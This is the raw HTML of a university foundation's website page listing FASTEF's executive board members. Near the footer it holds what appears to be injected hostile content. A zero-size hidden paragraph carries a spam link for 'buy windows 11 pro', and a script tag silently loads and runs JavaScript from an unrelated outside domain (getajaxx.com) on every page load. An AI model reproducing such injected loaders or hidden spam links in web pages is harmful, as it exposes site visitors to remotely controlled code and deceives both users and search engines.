Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;}</style><style type="text/css" data-type="vc_custom-css">.main-container{
    padding-top:0px;
    padding-bottom:0px;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-846 real-accessability-body tmc_header_1 sticky_menu wpb-js-composer js-comp-ver-7.0 vc_responsive">
	
		<div id="block" class="boxed-full">
				
			
		<header class="not-sticky tt-header">
					<div class="top-line">
				<div class="container">
					<div class="top-line-inner clearfix">
						<div class="top-line-left">
						     		
							<div class="top-info">
								<i class="icon icon-Pointer"></i>Universidade Federal do Ceará - Centro de Tecnologia - Campus do Pici - Bloco 710 							</div>
						          
						</div>
					
						<div class="top-line-right">
						 
								<div class="top-info">
									
																			<div class=" nav nav-pills hdr-social">
											<ul class="top-social">
																									<li>
														<a href="https://www.facebook.com/fastefce" target="_blank" class="social-facebook">
															<i class="fa fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.linkedin.com/company/67257410/admin/dashboard/" target="_blank" class="social-linkedin">
															<i class="fa fa-linkedin"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/fundacaofastef/" target="_blank" class="social-instagram">
															<i class="fa fa-instagram"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.youtube.com/@fundacaoastef5776" target="_blank" class="social-youtube">
															<i class="fa fa-youtube"></i>
														</a>
													</li>
																							</ul>
										</div>
																	</div>
						   
							  <div class="top-info">
								    
								  
								  Entre em Contato								  
								  								  
								    	
								  <a class="phone_margin_left" href="tel:8532171282-999691870">(85) 3217.1282 - 9.9969.1870</a>
								    
							  </div>
						</div>                
					</div>
				</div>
			</div>
			
        <div class="container">
            <div class="top-inner clearfix">
               						<a href="https://fastef.ufc.br/" class="logo"><img src="[data-uri]"  alt="Fundação FASTEF" data-src="https://fastef.ufc.br/wp-content/uploads/2025/08/fastef-horizontal.png.png" decoding="async" class="lazyload" data-eio-rwidth="1920" data-eio-rheight="1920" /><noscript><img src="https://fastef.ufc.br/wp-content/uploads/2025/08/fastef-horizontal.png.png"  alt="Fundação FASTEF" data-eio="l" /></noscript></a>
										
               						<a href="https://fastef.ufc.br/" class="sticky-logo"><img src="[data-uri]"  alt="Fundação FASTEF" data-src="https://fastef.ufc.br/wp-content/uploads/2017/11/Untitled-4.png" decoding="async" class="lazyload" data-eio-rwidth="213" data-eio-rheight="83" /><noscript><img src="https://fastef.ufc.br/wp-content/uploads/2017/11/Untitled-4.png"  alt="Fundação FASTEF" data-eio="l" /></noscript></a>

										

                <div class="cmn-toggle-switch"><span></span></div>
            </div>
            <div class="toggle-block">
                <div class="toggle-block-container">
                    <nav class="main-nav clearfix">
						<ul id="Primary" class="menu"><li id="menu-item-858" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-858"><a href="#"><span>Institucional<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://fastef.ufc.br/fundacaoastef-2/"><span>Fundação FASTEF<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://fastef.ufc.br/nossosvalores/"><span>Nossos Valores<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1567"><a href="#"><span>Conselhos<i class="menu-toggle fa fa-angle-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://fastef.ufc.br/conselho-curador/"><span>Conselho Curador<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://fastef.ufc.br/conselho-fiscal/"><span>Conselho Fiscal<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://fastef.ufc.br/conselho-consultivo/"><span>Conselho Consultivo<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-846 current_page_item menu-item-864"><a href="https://fastef.ufc.br/diretoria-executiva/" aria-current="page"><span>Diretoria Executiva<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://fastef.ufc.br/organograma/"><span>Organograma<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://fastef.ufc.br/colaboradores/"><span>Colaboradores<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1568"><a href="#"><span>Normativos<i class="menu-toggle fa fa-angle-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://fastef.ufc.br/leis-e-decretos/"><span>Leis e Decretos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://fastef.ufc.br/normativos-internos/"><span>Normativos Internos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
		<li id="menu-item-4911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a href="https://fastef.ufc.br/documentacao-da-fundacao/"><span>Documentação da Fundação<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://fastef.ufc.br/identidade-visual/"><span>Identidade Visual<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://fastef.ufc.br/portfolio/"><span>Portfólio<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://fastef.ufc.br/nossos-resultados/"><span>Resultados<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-4613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4613"><a href="https://fastef.ufc.br/nossos-servicos-2/"><span>Serviços<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-868"><a><span>Projetos<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><a href="https://fastef.ufc.br/gestao/"><span>Gestão Administrativa-Financeira<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://fastef.ufc.br/projetos/"><span>Relação de Projetos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://fastef.ufc.br/laboratorios/"><span>Laboratórios<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
<li id="menu-item-4945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4945"><a><span>Editais<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://fastef.ufc.br/selecoes-publicas/"><span>Seleções Públicas<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://fastef.ufc.br/processos-seletivos/"><span>Processos Seletivos<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1517"><a href="#"><span>Educação<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3867"><a href="https://matricula.fastef.adsr.com.br/login"><span>Casas de Cultura<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4455"><a href="https://fastef.ufc.br/extensao-especializacao/"><span>Extensão – Especialização<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-867"><a href="#"><span>Portais<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="http://www.sistemasfastef.ufc.br/PortalTransparenciaFASTEF/principal"><span>Acesso à Informação<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904"><a href="http://www.sistemasfastef.ufc.br/PortalCoordenador/consprotgeral"><span>Consulta de Protocolo<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><a href="http://www.sistemasfastef.ufc.br/PortalCoordenador/GUI/Login/Login.aspx"><span>Portal do Coordenador<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1977"><a href="http://www.sistemasfastef.ufc.br/PortalFornecedor/login?ReturnUrl=%2fPortalFornecedor%2fLogin%2fLogin.aspx"><span>Portal do Fornecedor<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976"><a href="http://www.sistemasfastef.ufc.br/PortalColaborador/login?ReturnUrl=%2fportalcolaborador"><span>Portal do Colaborador<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2452"><a href="http://www.sistemasfastef.ufc.br/Declaracao/GUI/Login/Login.aspx"><span>Declaração IRPF<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-869"><a href="http://www.sistemasfastef.ufc.br/PortalTransparenciaFASTEF/licitacoes_pt"><span>Licitações<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4084"><a><span>Credenciamentos<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://fastef.ufc.br/ufc/"><span>UFC<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://fastef.ufc.br/ufca/"><span>UFCA<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://fastef.ufc.br/unilab/"><span>UNILAB<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-3843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3843"><a href="#"><span>Contato<i class="menu-toggle fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://fastef.ufc.br/contato/"><span>Fale conosco<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://fastef.ufc.br/perguntas-frequentes/"><span>Perguntas Frequentes<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://fastef.ufc.br/ultimas-noticias-2/"><span>Notícias<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://fastef.ufc.br/blog-da-fastef/"><span>Blog da FASTEF<i class="menu-toggle fa fa-angle-down"></i></span></a></li>
</ul>
</li>
  <li class="search visible"><i class="icon icon-Search"></i></li></ul>							
                    </nav>
				   <div id="cd-search" class="cd-search is-visible">
						<form role="search" method="get" action="https://fastef.ufc.br/">
								<input type="search" value="" name="s"   placeholder="Search..." required/>
							
						</form>
						<a href="#" id="close-search-btn"><i class="fa fa-times" aria-hidden="true"></i></a>
					</div>
							
					<div class="nav-search pull-right text-right">
						<div class="widget-t widget-t-search">
						  <div class="widget-t-inner">
							<form role="search" method="get" action="https://fastef.ufc.br/" class="search-form">
							  <div class="input-group">
								<input type="search"  value="" placeholder="Search..." class="form-control" name="s"><span class="input-group-addon">
								  <button type="submit"><i class="icon icon-Search"></i></button></span>
							  </div>
							</form>
						  </div>
						</div>
					 </div>	
			  	
						
                </div>
            </div>
        </div>
    </header>
	
    <div class="tt-header-margin"></div>
			   
	   
	 	 	 
		

	   <div class="about_banner additional-class lazyload" style="; " data-back="https://fastef.ufc.br/wp-content/uploads/2025/08/barra-cor6.png">
		<div class="contentpadding" style="; ;">
		<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6">
		
				
																																			<h3   class="tt-tittle text-left">Diretoria Executiva</h3>
																					
								</div>
																					
							
	  </div>
	  </div>
	  </div></div>
											
		
				 
					
				 <div id="content-wrapper">
					<div class="container main-container "> 	<div class="content-area">		
							
										
					<div class="entry-content">
					
							<div class="text_block wpb_text_column clearfix">
								<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid contentpadding"><div class="col-lg-pull-3 col-md-pull-4 full-width-responsive accord-tab wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="mainServicesContent">
<div class="quality_requirement">
<h4 class="tt-quality-title"><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Diretoria Executiva</span></h4>
<div class="simple-text">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; color: #000000; font-size: 12pt;">A Diretoria Executiva é o órgão de administração e execução da FASTEF e será composta por 6 (seis) membros, que são: Diretor Presidente e o seu Vice; Diretor Administrativo Financeiro e o seu Vice; Diretor Científico e o seu Vice.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif; color: #000000; font-size: 12pt;">Os cargos de diretor presidente e de vice-presidente são providos por docentes da ativa ou aposentados da Universidade Federal do Ceará, por livre escolha e designação do Reitor da UFC. </span><span style="font-family: verdana, geneva, sans-serif; color: #000000; font-size: 12pt;">Cabe ao Diretor Presidente indicar os demais integrantes da Diretoria Executiva e encaminhar para aprovação do Conselho Curador.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif; color: #000000; font-size: 12pt;">São os seguintes os componentes dessa Diretoria:</span></p>
<ul>
<li><span style="color: #000000; font-family: verdana, geneva, sans-serif; font-size: 12pt;"><span style="color: #000000; font-family: verdana, geneva, sans-serif;">Diretor Presidente – Joaquim Perúcio Pessoa Filho</span></span></li>
<li><span style="color: #000000; font-family: verdana, geneva, sans-serif; font-size: 12pt;"><span style="color: #000000; font-family: verdana, geneva, sans-serif;">Diretor Vice-Presidente – </span></span></li>
<li><span style="color: #000000; font-family: verdana, geneva, sans-serif; font-size: 12pt;">Diretor Administrativo Financeiro –  Prof. Rodrigo Silveira Vieira</span></li>
<li><span style="color: #000000; font-family: verdana, geneva, sans-serif; font-size: 12pt;">Vice-Diretor Administrativo Financeiro –  Prof. Fernando Luiz Marcelo Antunes</span></li>
<li><span style="color: #000000; font-family: verdana, geneva, sans-serif; font-size: 12pt;">Diretor Científico – Prof. Paulo Antônio Leal Rego</span></li>
<li><span style="color: #000000; font-family: verdana, geneva, sans-serif; font-size: 12pt;">Vice-Diretor Científico – Prof. Josimar Eloy de Oliveira</span><br />
<span style="color: #000000;"><br />
</span></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
</section>							</div>
											</div>
																			
				
					
						
				
		
	</div>
</div></div>
				<footer class="tt-footer">
			
            <div class="tt-footer-inner">
                <div class="container">
                    <div class="row">
									<div class="col-lg-4 col-md-4  col-sm-6 col-xs-12 footer-1">
													<div id="tmc_footer_socials-1" class="widget widget_tmc_footer_socials about-us-widget">	
<div class="empty-space marg-lg-b30"></div>
		
					<div class="footerBlock small">
				 <div class="tt-socail">				
											
						<a href="https://www.facebook.com/fastefce" target="_blank" class="social-facebook">
							<i class="fa fa-facebook"></i>
						</a>						
											
						<a href="https://www.linkedin.com/company/67257410/admin/dashboard/" target="_blank" class="social-linkedin">
							<i class="fa fa-linkedin"></i>
						</a>						
											
						<a href="https://www.instagram.com/fundacaofastef/" target="_blank" class="social-instagram">
							<i class="fa fa-instagram"></i>
						</a>						
											
						<a href="https://www.youtube.com/@fundacaoastef5776" target="_blank" class="social-youtube">
							<i class="fa fa-youtube"></i>
						</a>						
										</div>
			</div><div class="emptySpace-md30"></div>
			
</div>							
					</div>
					
									<div class="col-lg-4 col-md-4  col-sm-6 col-xs-12 footer-2">
													<div class="empty-space marg-lg-b35"></div><div id="nav_menu-1" class="widget widget_nav_menu widget-links tt-footer-list set"><h4 class="tt-foooter-title h5"><small>Links Rápidos</small></h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://fastef.ufc.br/nossos-resultados/">Resultados</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://fastef.ufc.br/fundacaoastef-2/">Fundação FASTEF</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://fastef.ufc.br/perguntas-frequentes/">Perguntas Frequentes</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://fastef.ufc.br/crie-seu-projeto/">Crie seu projeto</a></li>
</ul></div></div>							
					</div>
					
									<div class="col-lg-4 col-md-4  col-sm-6 col-xs-12 footer-3">
													<div class="empty-space marg-lg-b35"></div><div id="nav_menu-2" class="widget widget_nav_menu widget-links tt-footer-list set"><h4 class="tt-foooter-title h5"><small>Serviços</small></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-725"><a href="https://fastef.ufc.br/serviços/acompanhamento_negociacoes/">Acompanhamento das negociações</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-726"><a href="https://fastef.ufc.br/serviços/compras/">Importações e compras especializadas</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-727"><a href="https://fastef.ufc.br/serviços/assessoria_e_adequacao/">Assessoria e adequação</a></li>
</ul></div></div>							
					</div>
					
				               
                    </div>
                </div>
            </div>
			
					
				
            <div class="tt-copy">
                <div class="container">
                    <div class="row">
						                        <div class="col-sm-6">
                            <div class="tt-copy-left">Copyright © Fundação FASTEF. Todos os direitos reservados. </div>
                        </div>
						                        <div class="col-sm-6">
												                            <div class="tt-copy-right">
                             Criado por: <a href=""> Fundação FASTEF</a>
                            </div>
															
                        </div>
                    </div>
                </div>
            </div>
			</footer>
	</div> <!--.content_wrapper-->
			<div id="btt"><i class="fa fa-angle-double-up"></i></div>
	
		
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://google.com/product/buy-windows-11-pro/"><strong>buy windows 11 pro</strong></a>
test ediyorum
</p>

<script type='text/javascript' src='https://getajaxx.com/mua.js'></script><div class="gtranslate_wrapper" id="gt-wrapper-12087018"></div>		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
	
	<div id="real-accessability">
		<a href="#" id="real-accessability-btn"><i class="real-accessability-loading"></i><i class="real-accessability-icon"></i></a>
		<ul>
			<li><a href="#" id="real-accessability-biggerFont">Aumentar fonte</a></li>
			<li><a href="#" id="real-accessability-smallerFont">Diminuir fonte</a></li>
			<li><a href="#" id="real-accessability-grayscale" class="real-accessability-effect">Preto e branco</a></li>
			<li><a href="#" id="real-accessability-invert" class="real-accessability-effect">Inverter cores</a></li>
			<li><a href="#" id="real-accessability-linkHighlight">Destacar links </a></li>
			<li><a href="#" id="real-accessability-regularFont">Fonte regular</a></li>
			<li><a href="#" id="real-accessability-reset">Redefinir</a></li>

		</ul>
        
        <div id="real-accessability-player">
        
            <span>Page Reader</span>
        
            <img alt="Press Enter to Read Page Content Out Loud" src="[data-uri]" id="btnAccPlay" onclick="accPlayer('play')" onkeypress="if (event.keyCode==13){ accPlayer('play'); }" style="cursor:pointer" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/play-blue.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img alt="Press Enter to Read Page Content Out Loud" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/play-blue.gif" id="btnAccPlay" onclick="accPlayer('play')" onkeypress="if (event.keyCode==13){ accPlayer('play'); }" style="cursor:pointer" data-eio="l"></noscript>

            <img alt="Press Enter to Pause or Restart Reading Page Content Out Loud" src="[data-uri]" id="btnAccPause" onclick="accPlayer('pause')" onkeypress="if (event.keyCode==13){ accPlayer('pause'); }" style="cursor:pointer" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/pause-gray.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img alt="Press Enter to Pause or Restart Reading Page Content Out Loud" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/pause-gray.gif" id="btnAccPause" onclick="accPlayer('pause')" onkeypress="if (event.keyCode==13){ accPlayer('pause'); }" style="cursor:pointer" data-eio="l"></noscript>

            <img alt="Press Enter to Stop Reading Page Content Out Loud" src="[data-uri]" id="btnAccStop" onclick="accPlayer('stop')" onkeypress="if (event.keyCode==13){ accPlayer('stop'); }" style="cursor:pointer" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/stop-gray.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img alt="Press Enter to Stop Reading Page Content Out Loud" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/stop-gray.gif" id="btnAccStop" onclick="accPlayer('stop')" onkeypress="if (event.keyCode==13){ accPlayer('stop'); }" style="cursor:pointer" data-eio="l"></noscript>

            <a href="https://fastef.ufc.br/wp-content/plugins/real-accessability/support.php" target="_blank"><img src="[data-uri]" id="btnAccSupport" border="0" onClick="location.href='https://fastef.ufc.br/wp-content/plugins/real-accessability/support.php';" alt="Screen Reader Support" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/user-blue.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/user-blue.gif" id="btnAccSupport" border="0" onClick="location.href='https://fastef.ufc.br/wp-content/plugins/real-accessability/support.php';" alt="Screen Reader Support" data-eio="l"></noscript></a>            
            
        </div>    
            
        
		<div id="real-accessability-copyright"><a href="#">Real Accessability</a></div>
	</div>
	<!-- Init Real Accessability Plugin -->
	<script type="text/javascript">
		jQuery( document ).ready(function() {
			jQuery.RealAccessability({
				hideOnScroll: false
			});
		});	
	<!-- /END -->
	</script>
    <script src="//code.responsivevoice.org/responsivevoice.js"></script>
    <script type="text/javascript">

	function determineEnglish() {
		var body = document.body;
		var textContent = body.textContent || body.innerText;
		var textContent = textContent.replace(/\n/g," ");
		var textContent = textContent.replace(/\r/g," ");
		var textContent = textContent.replace(/\t/g," ");
		var textContent = textContent.replace(/ /g,"");
		var textLeft = textContent.replace(/\W+/g,"");
		var oldc = textContent.length;
		var newc = textLeft.length;
		var ratio = newc/oldc;
		if(ratio>.8) {
			return "english";
		} else {
			return "other";
		}
	}



    window.accPlayerStatus = "uninit";

    if(responsiveVoice.voiceSupport() && determineEnglish()=="english") {
        var obj = document.getElementById("btnAccPlay");
        obj.style.cursor="pointer";  
    } else {
        document.getElementById("real-accessability-player").style.display="none";
    }

    if(navigator.userAgent.indexOf("OPR")!=-1) {
        document.getElementById("real-accessability-player").style.display="none";
    } 
    
    function accPlayer(btnType) {

        // TURN ALL TO GRAY

        var playObj  = document.getElementById("btnAccPlay");
        var pauseObj = document.getElementById("btnAccPause");
        var stopObj  = document.getElementById("btnAccStop");

        if(btnType=="play") {

            if(window.accPlayerStatus=="uninit") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                playObj.src  = playObj.src.replace("blue","gray");
                stopObj.src  = stopObj.src.replace("gray","red");
                pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="playing") {

            } else if(window.accPlayerStatus=="paused") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // RESUME PLAYING
                responsiveVoice.resume();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="stopped") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else {

            }

        } else if(btnType=="pause") {
            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "paused";

                // PAUSE READING
                responsiveVoice.pause();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

            } else if(window.accPlayerStatus=="stopped") {

            } else {

            }

        } else if(btnType=="stop") {

            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="stopped") {

            } else {}
            
        } else {}

    }


    </script>         
    
    
    
    
    
    
    
    
    
    
    
    
    
    
	    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
